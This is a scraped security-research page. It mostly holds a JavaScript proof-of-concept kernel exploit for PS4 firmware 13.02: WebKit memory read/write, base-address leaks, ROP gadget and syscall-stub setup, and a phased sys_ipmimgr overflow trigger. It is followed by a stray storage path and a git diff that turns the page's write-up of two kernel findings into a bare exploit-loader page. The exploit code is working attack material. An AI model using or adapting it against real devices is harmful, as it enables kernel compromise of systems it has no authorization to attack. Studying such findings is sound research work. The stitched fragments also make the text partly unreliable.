    else    { failCount++; mark("PROOF-FAIL", name + (detail ? "  " + detail : "")); }
    return ok;
}
function hx32(x) { return ("00000000" + ((x &gt;&gt;&gt; 0).toString(16))).slice(-8); }
function hx64(v) { return "0x" + hx32(v.hi) + hx32(v.low); }

let p = null;
let off = null;
let webkitBase = null, libkernelBase = null, errorFn = null;

const G = {};
const keepAlive = [];
let M = null;
let mainMf = null, mainOrig = null, mainArmed = false;
let pivotCell = null, pivotObj = null;
let argGadget = null;
const stubAddr = new Map();

function bufAddr(ab) {
    const c = p.leakval(ab);
    return p.read8(
        p.read8(c.add32(off.wk_ArrayBuffer_m_impl))
         .add32(off.wk_ArrayBuffer_m_contents_m_data)
    );
}

function put64(dv, at, value) {
    if (typeof value === "number") {
        dv.setUint32(at, value &gt;&gt;&gt; 0, true);
        dv.setUint32(at + 4, value &lt; 0 ? 0xffffffff : 0, true);
    } else {
        dv.setUint32(at, value.low &gt;&gt;&gt; 0, true);
        dv.setUint32(at + 4, value.hi &gt;&gt;&gt; 0, true);
    }
}
function put32(dv, at, value) { dv.setUint32(at, value &gt;&gt;&gt; 0, true); }

function setupGadgets() {
    const GAD = [
        ["POP_RDI_RET",     off.wk_POP_RDI_RET,     [0x5f, 0xc3]],
        ["POP_RSI_RET",     off.wk_POP_RSI_RET,     [0x5e, 0xc3]],
        ["POP_RDX_RET",     off.wk_POP_RDX_RET,     [0x5a, 0xc3]],
        ["POP_RCX_RET",     off.wk_POP_RCX_RET,     [0x59, 0xc3]],
        ["POP_R8_RET",      off.wk_POP_R8_RET,      [null, 0x58, 0xc3]],
        ["POP_R9_RET",      off.wk_POP_R9_RET,      [null, 0x59, 0xc3]],
        ["POP_RAX_RET",     off.wk_POP_RAX_RET,     [0x58, 0xc3]],
        ["LEAVE_RET",       off.wk_LEAVE_RET,       [0xc9, 0xc3]],
        ["MOV_RDI_RAX_RET", off.wk_MOV_QWORD_PTR_RDI_RAX_RET,
                            [0x48, 0x89, 0x07, 0xc3]],
        ["G0", off.wk_MOV_RDI_RSI_30_CALL,      [0x48, 0x8b, 0x7e, 0x30]],
        ["G1", off.wk_POP_RAX_MOV_RAX_JMP_18,   [0x58, 0x48, 0x8b, 0x07]],
        ["G2", off.wk_PUSH_RBP_MOV_RBP_RSP_10,  [0x55, 0x48, 0x89, 0xe5]],
        ["G3", off.wk_MOV_RDI_RAX_8_CALL_20,    [0x48, 0x8b, 0x78, 0x08]],
        ["G4", off.wk_MOV_RDX_RAX_18_CALL_10,
                            [0x48, 0x8b, 0x50, off.pivot_view_sp]],
        ["G5", off.wk_PUSH_RDX_POP_RSP_RET,     [0x52, 0x5c, 0xc3]],
    ];
    let gated = 0;
    for (const [nm, rva, pat] of GAD) {
        const a = webkitBase.add32(rva);
        let good = true;
        for (let i = 0; i &lt; pat.length; ++i) {
            if (pat[i] === null) continue;
            if (p.read1(a.add32(i)) !== pat[i]) { good = false; break; }
        }
        if (good) { G[nm] = a; gated++; }
        else mark("GADGET-BAD", nm);
    }
    return gated === GAD.length;
}

function setupStubs() {
    const need = new Set(Object.values(SYS));
    let scanned = 0;
    for (let o = 0; o &lt; off.k_scan_stage1 &amp;&amp; need.size; o += 16) {
        const v = p.read8(libkernelBase.add32(o));
        if ((v.low &amp; 0x00ffffff) !== 0xc0c748 || (v.hi &gt;&gt;&gt; 24) !== 0x49) continue;
        const num = ((v.low &gt;&gt;&gt; 24) | ((v.hi &amp; 0x00ffffff) &lt;&lt; 8)) &gt;&gt;&gt; 0;
        if (!need.has(num)) continue;
        stubAddr.set(num, libkernelBase.add32(o));
        need.delete(num);
        scanned++;
    }
    return { scanned, missing: [...need] };
}

const PB_SIZE = () =&gt; Math.max(0x28, (off.pivot_view_sp + 8 + 0xf) &amp; ~0xf);

function makeCtx() {
    const sb = new ArrayBuffer(0x20);
    const pb = new ArrayBuffer(PB_SIZE());
    const kb = new ArrayBuffer(0x2000);
    const fb = new ArrayBuffer(0x40);
    keepAlive.push(sb, pb, kb, fb);
    const c = {
        storeDv: new DataView(sb), pivotDv: new DataView(pb),
        stackDv: new DataView(kb), frameDv: new DataView(fb),
        stackU8: new Uint8Array(kb), frameU8: new Uint8Array(fb)
    };
    keepAlive.push(c.storeDv, c.pivotDv, c.stackDv, c.frameDv,
                   c.stackU8, c.frameU8);
    c.S = bufAddr(sb); c.P = bufAddr(pb);
    c.K = bufAddr(kb); c.F = bufAddr(fb);
    put64(c.storeDv, 0x00, G.G1); put64(c.storeDv, 0x08, c.P);
    put64(c.storeDv, 0x10, G.G3); put64(c.storeDv, 0x18, G.G2);
    put64(c.pivotDv, 0x00, c.P); put64(c.pivotDv, 0x10, G.G5);
    put64(c.pivotDv, 0x20, G.G4);
    return c;
}

function layout(c, target, args) {
    c.stackU8.fill(0); c.frameU8.fill(0);
    const insts = [];
    for (let i = 0; i &lt; args.length; ++i) {
        insts.push(argGadget[i]);
        insts.push(args[i]);
    }
    const targetIdx = insts.length;
    insts.push(target);
    insts.push(G.POP_RDI_RET); insts.push(c.F);
    insts.push(G.MOV_RDI_RAX_RET);
    insts.push(G.POP_RAX_RET);
    insts.push(new int64(0x0a, 0xfffffff7));
    insts.push(G.LEAVE_RET);
    let at = 0x2000 - 8 * insts.length;
    if (((c.K.low + at + 8 * targetIdx) &amp; 0xf) !== 0) at -= 8;
    for (let i = 0; i &lt; insts.length; ++i)
        put64(c.stackDv, at + 8 * i, insts[i]);
    put64(c.pivotDv, off.pivot_view_sp, c.K.add32(at));
}

function callAddr(target, args) {
    layout(M, target, args);
    const saved = p.read8(pivotCell);
    p.write8(pivotCell, M.S);
    try { Math.expm1(pivotObj); } catch (e) { }
    p.write8(pivotCell, saved);
    return {
        lo:  M.frameDv.getUint32(0, true),
        hi:  M.frameDv.getUint32(4, true),
        i32: M.frameDv.getUint32(0, true) | 0
    };
}
function sc(num, ...args) {
    const stub = stubAddr.get(num);
    if (!stub) throw new Error("no stub for syscall " + num);
    return callAddr(stub, args);
}
function errno() {
    const r = callAddr(errorFn, []);
    const a = new int64(r.lo, r.hi);
    return (a.hi === 0 &amp;&amp; a.low === 0) ? -1 : p.read4(a) | 0;
}

const ARGS_SIZE = 0x30;

function buildConnectInput(name, serverId) {
    const inAb   = new ArrayBuffer(0x40);
    const inDv   = new DataView(inAb);
    const nameAb = new ArrayBuffer(64);
    new TextEncoder().encodeInto(name, new Uint8Array(nameAb));

    const timeoutAb   = new ArrayBuffer(4);
    new DataView(timeoutAb).setUint32(0, 10000, true);

    const nameAddr    = bufAddr(nameAb);
    const timeoutAddr = bufAddr(timeoutAb);

    put64(inDv, 0x00, 1);
    put64(inDv, 0x08, Math.min(name.length + 1, 0x1FFF));
    put64(inDv, 0x10, 0);
    put64(inDv, 0x18, timeoutAddr);

    keepAlive.push(nameAb, timeoutAb);
    return { inAb };
}

function buildCreateInput(name) {
    const inAb = new ArrayBuffer(0x40);
    const inDv = new DataView(inAb);
    const nameAb = new ArrayBuffer(32);
    new TextEncoder().encodeInto(name, new Uint8Array(nameAb));
    const paramsAb = new ArrayBuffer(0x38);
    const nameAddr   = bufAddr(nameAb);
    const paramsAddr = bufAddr(paramsAb);
    put64(inDv, 0x00, 0);
    put64(inDv, 0x08, nameAddr);
    put64(inDv, 0x10, paramsAddr);
    keepAlive.push(nameAb, paramsAb);
    return { inAb };
}

function ipmimgrCall(cmd, serverId, inAb) {
    const argsAb = new ArrayBuffer(ARGS_SIZE);
    const argsDv = new DataView(argsAb);
    const outAb  = new ArrayBuffer(0x10);
    const outDv  = new DataView(outAb);
    keepAlive.push(argsAb, outAb);

    const argsAddr = bufAddr(argsAb);
    const inAddr   = inAb ? bufAddr(inAb) : 0;
    const outAddr  = bufAddr(outAb);

    put32(argsDv, 0x00, cmd);
    put32(argsDv, 0x08, serverId);
    put64(argsDv, 0x10, outAddr);
    put64(argsDv, 0x18, inAddr);
    put64(argsDv, 0x20, inAb ? inAb.byteLength : 0);

    const ret = sc(SYS.ipmimgr, argsAddr).i32;
    const err = (ret === -1) ? errno() : 0;
    return {
        ret, err,
        out0: outDv.getUint32(0, true),
        out4: outDv.getUint32(4, true)
    };
}

(async function () {
    try {
        const o = offsetsFor(navigator.userAgent);
        off = o.off;
        if (!off) { state("no offsets for firmware", "bad"); return; }

        function prettyFW(ua) {
            const m = /PlayStation\s+([45])[\/ ](\d+)\.(\d+)/.exec(ua || "");
            if (!m) return "non-PS";
            return "PS" + m[1] + "-" + m[2] + "." + m[3];
        }
        mark("FW", prettyFW(navigator.userAgent));
        mark("FW-STATUS", off.fw_status || "none");

        state("establishing primitive...", "warn");
        const carrier = await establishPrimitive({
            maxAttempts: 6,
            onEvent: (t, d) =&gt; mark("PRIM-" + t, d || "")
        });
        installWindowP(carrier, {
            promote: true,
            onEvent: (t, d) =&gt; mark("PAIR-" + t, d || "")
        });
        if (!window.p) throw new Error("window.p not installed");
        p = window.p;
        mark("PRIMITIVE-OK");

        const cell = p.leakval(Math.expm1);
        const nativeFn = p.read8(
            p.read8(cell.add32(0x18)).add32(off.wk_JSFunction_m_function)
        );
        webkitBase = nativeFn.sub32(off.wk_expm1_builtin);
        errorFn = p.read8(webkitBase.add32(off.wk___imp___error));
        libkernelBase = errorFn.sub32(off.k__error);
        mark("BASES", "webkit=" + hx64(webkitBase) +
             " libkernel=" + hx64(libkernelBase));

        if (!check("gadgets", setupGadgets())) return;
        argGadget = [G.POP_RDI_RET, G.POP_RSI_RET, G.POP_RDX_RET,
                     G.POP_RCX_RET, G.POP_R8_RET, G.POP_R9_RET];

        const sr = setupStubs();
        if (!check("stubs", sr.missing.length === 0)) return;

        M = makeCtx();
        mainMf = p.read8(cell.add32(0x18)).add32(off.wk_JSFunction_m_function);
        mainOrig = p.read8(mainMf);
        pivotObj = {};
        keepAlive.push(pivotObj);
        pivotCell = p.leakval(pivotObj);
        p.write8(mainMf, G.G0);
        mainArmed = true;

        const pid = sc(SYS.getpid).i32;
        check("chain-reaches-kernel", pid &gt; 0);

        mark("");
        mark("PHASE-1", "baseline create-server");
        const baseline = ipmimgrCall(
            CMD_CREATE_SERVER, 0, buildCreateInput(SERVER_NAME).inAb);
        mark("CREATE-BASELINE",
             "ret=" + baseline.ret + " err=" + baseline.err);
        if (baseline.err === 22 || baseline.err === 1 || baseline.err === 78) {
            state("phase 1 failed", "bad");
            return;
        }

        mark("");
        mark("PHASE-2", "queue " + N_REQUESTS + " connect requests");
        let ok = 0, fail = 0;
        for (let i = 1; i &lt;= N_REQUESTS; i++) {
            const { inAb } = buildConnectInput(SERVER_NAME, i);
            const r = ipmimgrCall(CMD_CONNECT_WAIT_SERVER, i, inAb);
            if (r.ret &lt; 0) { fail++; if (fail &gt; 4) break; }
            else ok++;
        }
        mark("CONNECT-TOTAL", "ok=" + ok + " fail=" + fail);
        if (ok &lt; 64) {
            state("phase 2 short", "bad");
            return;
        }

        mark("");
        mark("PHASE-3", "trigger overflow");
        const trigger = ipmimgrCall(
            CMD_CREATE_SERVER, 0, buildCreateInput(SERVER_NAME).inAb);
        mark("CREATE-TRIGGER",
             "ret=" + trigger.ret + " err=" + trigger.err +
             " out0=0x" + hx32(trigger.out0));
        if (trigger.ret &lt; 0) {
            state("phase 3 failed", "bad");
            return;
        }

        if (ENABLE_PHASE_4) {
            mark("");
            mark("PHASE-4", "stress corrupted identities");
            for (let i = 0; i &lt; 8; i++) {
                const sid = 64 + i;
                const { inAb } = buildConnectInput(SERVER_NAME, sid);
                const r = ipmimgrCall(CMD_CONNECT_WAIT_SERVER, sid, inAb);
                if (r.err === 0x44f) mark("COLLISION", "sid=" + sid);
            }
        }

        if (ENABLE_PHASE_5) {
            mark("");
            mark("PHASE-5", "teardown");
            for (const cmd of [CMD_SESSION_DESTROY, CMD_SESSION_KILL, CMD_SESSION_GET]) {
                const r = ipmimgrCall(cmd, trigger.out0,
                                      buildCreateInput(SERVER_NAME).inAb);
                mark("TEARDOWN", "cmd=0x" + cmd.toString(16) +
                     " ret=" + r.ret + " err=" + r.err);
            }
        }

        if (ENABLE_PHASE_6) {
            mark("");
            mark("PHASE-6", "post-teardown observation");
            const post = ipmimgrCall(
                CMD_CREATE_SERVER, 0, buildCreateInput("SceAfter").inAb);
            mark("POST-CREATE", "ret=" + post.ret + " err=" + post.err);
        }

        mark("");
        mark("SUMMARY", "pass=" + passCount + " fail=" + failCount);
        state("COMPLETED", "ok");

    } catch (e) {
        mark("THREW", (e &amp;&amp; e.message) ? e.message : String(e));
        state("FAILED", "bad");
    } finally {
        try {
            if (mainArmed &amp;&amp; mainMf &amp;&amp; mainOrig &amp;&amp; p) {
                p.write8(mainMf, mainOrig);
                mainArmed = false;
            }
        } catch (e) { }
    }
})();
</code></pre>

<p>
  The C companion (<code>ipmi_poc.c</code>) is not embedded here — it's
  long and less useful for the browser context. If you need it, it lives
  in the repository under <code>poc/</code>.
</p>

</section>

<!-- ================================================================== -->
<!-- FOOTER                                                              -->
<!-- ================================================================== -->

<div class="foot">
  bel · <a href="https://jb.0d01.wtf">jb.0d01.wtf</a><br>
  Both findings published 2026. Static analysis only.<br>
  No hardware verification of either trigger or PoC has been performed.<br>
  If you run them and they work, or if they panic, please reach out.
</div>

</main>

<script>
document.querySelectorAll('[data-copy]').forEach(function (btn) {
    btn.addEventListener('click', function () {
        const id = btn.getAttribute('data-copy');
        const target = document.getElementById(id);
        if (!target) return;
        const text = target.textContent;
        const done = function () {
            const old = btn.textContent;
            btn.textContent = 'copied';
            btn.classList.add('copied');
            setTimeout(function () {
                btn.textContent = old;
                btn.classList.remove('copied');
            }, 1500);
        };
        if (navigator.clipboard &amp;&amp; navigator.clipboard.writeText) {
            navigator.clipboard.writeText(text).then(done, function () {
                fallbackCopy(text, done);
            });
        } else {
            fallbackCopy(text, done);
        }
    });
});

function fallbackCopy(text, done) {
    const ta = document.createElement('textarea');
    ta.value = text;
    ta.style.position = 'fixed';
    ta.style.left = '-9999px';
    document.body.appendChild(ta);
    ta.select();
    try { document.execCommand('copy'); done(); } catch (e) { }
    document.body.removeChild(ta);
}
</script>

</body>
</html>

==== commit 3d7955d7: "gugga" ====
--- a/index.html
+++ b/index.html
@@ -2,1628 +2,125 @@
 <html lang="en">
 <head>
 <meta charset="utf-8">
-<meta name="viewport" content="width=device-width, initial-scale=1">
-<title>Kernel findings · PS4 13.02</title>
+<meta name="viewport" content="width=device-width,initial-scale=1">
+<title>fn_leak</title>
 <style>
-  :root {
-    --bg: #0c0c0e;
-    --panel: #141418;
-    --panel-2: #1a1a20;
-    --border: #26262e;
-    --fg: #d8d8de;
-    --muted: #7a7a86;
-    --dim: #55555e;
-    --accent: #7cb7ff;
-    --accent-dim: rgba(124,183,255,0.25);
-    --bad: #ff7b72;
-    --ok: #7ee787;
-    --warn: #d9a23a;
-    --mono: ui-monospace, SFMono-Regular, "SF Mono", Menlo, Consolas, monospace;
-    --serif: "Iowan Old Style", "Palatino Linotype", Palatino, "Book Antiqua", Georgia, serif;
+  html, body {
+    margin: 0; padding: 0;
+    background: #0c0c0e; color: #c9d1d9;
+    font: 13px/1.5 ui-monospace, Menlo, Consolas, monospace;
+    height: 100%;
+    overflow: hidden;
   }
-  * { box-sizing: border-box; }
-  html { scroll-behavior: smooth; scroll-padding-top: 40px; }
-  body {
-    margin: 0; padding: 0;
-    background: var(--bg); color: var(--fg);
-    font: 16.5px/1.72 -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
-    -webkit-font-smoothing: antialiased;
-    text-rendering: optimizeLegibility;
+  #wrap {
+    display: flex;
+    flex-direction: column;
+    height: 100vh;
+    max-width: 100%;
   }
-  main { max-width: 800px; margin: 0 auto; padding: 56px 28px 140px; }
-
-  .site-nav {
-    display: flex; gap: 20px; flex-wrap: wrap;
-    margin: 0 0 56px; padding-bottom: 16px;
-    border-bottom: 1px solid var(--border);
-    font-family: var(--mono); font-size: 13px;
-    position: sticky; top: 0;
-    background: var(--bg);
-    padding-top: 16px;
-    z-index: 100;
-  }
-  .site-nav a {
-    color: var(--muted); text-decoration: none;
-    border-bottom: none;
-    transition: color 0.15s;
-  }
-  .site-nav a:hover { color: var(--fg); }
-
-  .kicker {
-    font-family: var(--mono); font-size: 12px; letter-spacing: 0.14em;
-    text-transform: uppercase; color: var(--dim); margin-bottom: 20px;
-  }
-  h1 {
-    font-family: var(--serif); font-size: 34px; line-height: 1.2;
-    margin: 0 0 12px; letter-spacing: -0.015em; font-weight: 400;
-  }
-  h1 em { color: var(--muted); font-style: italic; }
-  h1 code {
-    font-size: 28px; background: none; border: none; padding: 0;
-    color: var(--accent); font-family: var(--mono); font-weight: 500;
-  }
-  h2 {
-    font-family: var(--serif); font-size: 24px; font-weight: 400;
-    margin: 72px 0 14px; letter-spacing: -0.01em;
-    scroll-margin-top: 60px;
-  }
-  h2.section-head {
-    border-top: 1px solid var(--border);
-    padding-top: 48px;
-    margin-top: 96px;
-  }
-  h3 {
-    font-size: 15px; margin: 30px 0 10px; color: var(--accent);
-    font-family: var(--mono); letter-spacing: -0.01em; font-weight: 600;
-  }
-
-  .byline {
-    color: var(--muted); font-size: 14px; margin: 0 0 48px;
-    font-family: var(--mono);
-  }
-  p { margin: 14px 0; }
-  p.lead { font-size: 18px; line-height: 1.6; color: #e8e8ec; }
-
-  code, pre { font-family: var(--mono); font-size: 13px; }
-  code {
-    background: var(--panel-2); border: 1px solid var(--border);
-    padding: 1px 5px; border-radius: 3px; color: #e0e0e6;
-    font-size: 12.5px;
-  }
-  pre {
-    background: var(--panel); border: 1px solid var(--border);
-    padding: 16px 18px; border-radius: 5px; overflow-x: auto;
-    color: var(--fg); line-height: 1.6; font-size: 12.5px;
-    max-height: 640px; overflow-y: auto;
-  }
-  pre code { background: none; border: none; padding: 0; font-size: inherit; }
-
-  table {
-    width: 100%; border-collapse: collapse; margin: 20px 0;
-    font-size: 13.5px;
-  }
-  th, td {
-    text-align: left; padding: 9px 12px;
-    border-bottom: 1px solid var(--border); vertical-align: top;
-  }
-  th {
-    color: var(--muted); font-weight: 600; font-size: 11.5px;
-    text-transform: uppercase; letter-spacing: 0.06em;
-  }
-  td.mono { font-family: var(--mono); font-size: 12.5px; color: #c8c8d0; }
-  .dead { color: var(--bad); font-family: var(--mono); font-size: 12.5px; }
-  .live { color: var(--ok); font-family: var(--mono); font-size: 12.5px; }
-  .warn { color: var(--warn); font-family: var(--mono); font-size: 12.5px; }
-
-  blockquote {
-    margin: 20px 0; padding: 4px 20px;
-    border-left: 2px solid var(--border);
-    color: var(--muted); font-style: italic;
-    font-family: var(--serif); font-size: 17px;
-  }
-  hr { border: none; border-top: 1px solid var(--border); margin: 60px 0 40px; }
-  a {
-    color: var(--accent); text-decoration: none;
-    border-bottom: 1px solid var(--accent-dim);
-  }
-  a:hover { border-bottom-color: var(--accent); }
-
-  .foot {
-    margin-top: 80px; color: var(--muted); font-size: 13px;
-    border-top: 1px solid var(--border); padding-top: 28px;
-    font-family: var(--mono); line-height: 1.8;
-  }
-  .sig {
-    margin-top: 40px; font-family: var(--serif); font-size: 17px;
-    color: var(--muted); font-style: italic;
-  }
-
-  .tag {
-    display: inline-block; font-family: var(--mono); font-size: 10.5px;
-    padding: 2px 7px; border-radius: 3px; border: 1px solid var(--border);
-    background: var(--panel-2); color: var(--muted); vertical-align: middle;
-    margin-left: 8px; letter-spacing: 0.04em; text-transform: uppercase;
-  }
-  .tag.bad  { color: var(--bad);  border-color: #3a1f22; }
-  .tag.ok   { color: var(--ok);   border-color: #1e3a28; }
-  .tag.warn { color: var(--warn); border-color: #3a2e1a; }
-
-  .disclaimer {
-    background: #2a1e10; border: 1px solid #4a3a1a;
-    border-left: 3px solid var(--warn); border-radius: 5px;
-    padding: 16px 20px; margin: 24px 0;
-  }
-  .disclaimer strong { color: var(--warn); }
-
-  .download, .copybtn {
-    display: inline-block; background: var(--panel-2);
-    border: 1px solid var(--accent); color: var(--accent);
-    padding: 10px 20px; border-radius: 5px; font-family: var(--mono);
-    font-size: 13px; margin: 8px 0;
-    text-decoration: none; border-bottom: 1px solid var(--accent);
-    cursor: pointer;
-  }
-  .download:hover, .copybtn:hover { background: #1a2233; }
-  .copybtn.copied { border-color: var(--ok); color: var(--ok); }
-
-  .finding-grid {
-    display: grid;
-    grid-template-columns: 1fr 1fr;
-    gap: 20px;
-    margin: 40px 0;
-  }
-  @media (max-width: 700px) {
-    .finding-grid { grid-template-columns: 1fr; }
-  }
-  .finding-card {
-    display: block;
-    background: var(--panel);
-    border: 1px solid var(--border);
-    border-radius: 6px;
-    padding: 22px 24px;
-    text-decoration: none;
-    border-bottom: 1px solid var(--border);
-    transition: border-color 0.15s;
-  }
-  .finding-card:hover {
-    border-color: var(--accent);
-    border-bottom-color: var(--accent);
-  }
-  .finding-head {
+  #bar {
+    flex: 0 0 auto;
+    padding: 8px 12px;
+    background: #141418;
+    border-bottom: 1px solid #26262e;
     display: flex;
     justify-content: space-between;
     align-items: center;
-    margin-bottom: 12px;
+    gap: 12px;
   }
-  .finding-name {
-    font-family: var(--serif);
-    font-size: 20px;
-    color: var(--fg);
+  #title {
+    font-weight: 600;
+    color: #7cb7ff;
+    letter-spacing: 0.02em;
   }
-  .finding-sum {
-    font-size: 14.5px;
-    color: var(--muted);
-    line-height: 1.6;
-    margin: 0 0 16px;
+  #state {
+    color: #7a7a86;
+    font-size: 12px;
+    text-align: right;
+    flex: 1;
+    overflow: hidden;
+    text-overflow: ellipsis;
+    white-space: nowrap;
   }
-  .finding-foot {
-    font-family: var(--mono);
-    font-size: 11.5px;
-    color: var(--dim);
+  #state.ok   { color: #7ee787; }
+  #state.warn { color: #d9a23a; }
+  #state.bad  { color: #ff7b72; }
+
+  #out {
+    flex: 1 1 auto;
+    margin: 0;
+    padding: 10px 14px;
+    overflow-y: auto;
+    white-space: pre-wrap;
+    word-break: break-all;
+    -webkit-overflow-scrolling: touch;
+    background: #0c0c0e;
+    color: #d8d8de;
+    font-size: 12px;
   }
+  #out .ok   { color: #7ee787; }
+  #out .warn { color: #d9a23a; }
+  #out .bad  { color: #ff7b72; }
 
-  #fahrenheit { --accent: #7cb7ff; --accent-dim: rgba(124,183,255,0.25); }
-  #oomfie     { --accent: #ff9b6a; --accent-dim: rgba(255,155,106,0.25); }
-  #pocs       { --accent: #b8a4ff; --accent-dim: rgba(184,164,255,0.25); }
+  /* Fullscreen hint for the PS4 browser */
+  #hint {
+    position: fixed;
+    bottom: 6px; right: 10px;
+    color: #55555e;
+    font-size: 11px;
+    pointer-events: none;
+  }
 </style>
 </head>
 <body>
-<main>
+<div id="wrap">
+  <div id="bar">
+    <span id="title">fn_leak</span>
+    <span id="state">booting…</span>
+  </div>
+  <pre id="out"></pre>
+</div>
+<div id="hint">L1+R1+Options for fullscreen</div>
 
-<nav class="site-nav">
-  <a href="#home">home</a>
-  <a href="#fahrenheit">fahrenheit</a>
-  <a href="#oomfie">oomfie</a>
-  <a href="#pocs">pocs</a>
-</nav>
+<script type="module">
+  // Fail loud if the module graph doesn't load. ES module import errors
+  // are silent on the PS4 browser, and a blank screen is useless.
+  window.addEventListener("error", (e) => {
+    const s = document.getElementById("state");
+    if (s) {
+      s.textContent = "load-error: " + (e.message || "unknown");
+      s.className = "bad";
+    }
+  });
+  window.addEventListener("unhandledrejection", (e) => {
+    const s = document.getElementById("state");
+    if (s) {
+      s.textContent = "promise-rejected: " +
+        ((e.reason && e.reason.message) || String(e.reason));
+      s.className = "bad";
+    }
+  });
 
-<!-- ================================================================== -->
-<!-- HOME                                                                 -->
-<!-- ================================================================== -->
-
-<section id="home">
-
-<div class="kicker">PS4 13.02 · kernel research</div>
-<h1>Two kernel findings on <em>13.02</em></h1>
-
-<p class="lead">
-  Static analysis of the 13.02 kernel, with the disassembly behind both
-  findings. Neither is a jailbreak. Both are components.
-</p>
-
-<div class="finding-grid">
-
-  <a class="finding-card" href="#fahrenheit">
-    <div class="finding-head">
-      <span class="finding-name">Fahrenheit</span>
-      <span class="tag warn">kernel · UFS</span>
-    </div>
-    <p class="finding-sum">
-      An integer overflow in <code>ffs_mountfs</code> during UFS mount.
-      The superblock validator's return value is discarded. Reachable
-      from external media under unverified conditions.
-    </p>
-    <div class="finding-foot">
-      verified · needs USB 3.0 drive to trigger
-    </div>
-  </a>
-
-  <a class="finding-card" href="#oomfie">
-    <div class="finding-head">
-      <span class="finding-name">oomfie</span>
-      <span class="tag warn">kernel · IPMI</span>
-    </div>
-    <p class="finding-sum">
-      An unbounded stack write in <code>sys_ipmimgr</code> command 0.
-      Corrupts the identity fields of freshly-allocated ConnectRequests.
-      Collision leads to use-after-free.
-    </p>
-    <div class="finding-foot">
-      verified · trigger from syscall, no hardware
-    </div>
-  </a>
-
-</div>
-
-<h2>About</h2>
-
-<p>
-  Both findings are documented against the public 13.02 kernel dump. All
-  addresses are relative to the kernel image base. Function names are
-  reconstructed; the binaries are stripped. No hardware testing has been
-  performed on either finding.
-</p>
-
-<p>
-  The shared blocker for both is the absence of a userspace primitive on
-  13.02. The WebKit SSV exploit that would have provided one does not fire
-  on this firmware — the JavaScriptCore deserializer's object map was
-  rebased in the Safari 17 cycle and no longer overflows. That gap is
-  documented on both findings below but is not solved by either.
-</p>
-
-<p>
-  Neither finding claims an exploit. What's verified is the vulnerability
-  and the arithmetic that permits it. What's missing — and what any future
-  chain would need — is a userspace primitive that can run before the bug
-  fires, and a heap-shaping component for the kernel side.
-</p>
-
-</section>
-
-<!-- ================================================================== -->
-<!-- FAHRENHEIT                                                          -->
-<!-- ================================================================== -->
-
-<section id="fahrenheit">
-
-<h2 class="section-head">Fahrenheit — unvalidated UFS superblocks on 13.02</h2>
-
-<p class="lead">
-  The UFS mount path on 13.02 accepts superblocks that its own validator
-  would reject. The 13.52 validator is fail-open: it runs, its return
-  value is discarded, and execution continues with the unvalidated
-  superblock. On 13.02 the validator call is absent entirely. Both
-  firmwares mount crafted superblocks. The downstream write loop derives
-  its length from fields the arithmetic never bounds-checks. The
-  multiplication wraps.
-</p>
-
-<p>
-  What follows is the diff, the arithmetic, the reachability analysis,
-  and — importantly — the three gaps that keep this from being a
-  jailbreak route. The finding is real. The exploitation path is not
-  complete, and one of the missing pieces is a piece of hardware I don't
-  currently have.
-</p>
-
-<h3>The two functions</h3>
-
-<p>
-  Both firmwares have <code>ffs_mountfs</code> as the UFS filesystem
-  mount entry point. On 13.52 it's at kernel base
-  <code>0xffffffff80000000</code> + <code>0x4e9640</code>
-  (<code>FUN_ffffffff824e9640</code>). On 13.02 it's at the same relative
-  position in a different binary (<code>FUN_00ae9510</code>, base 0 in
-  the dump).
-</p>
-
-<h3>13.52 — fail-open</h3>
-
-<pre><code>LAB_ffffffff824e9bed:
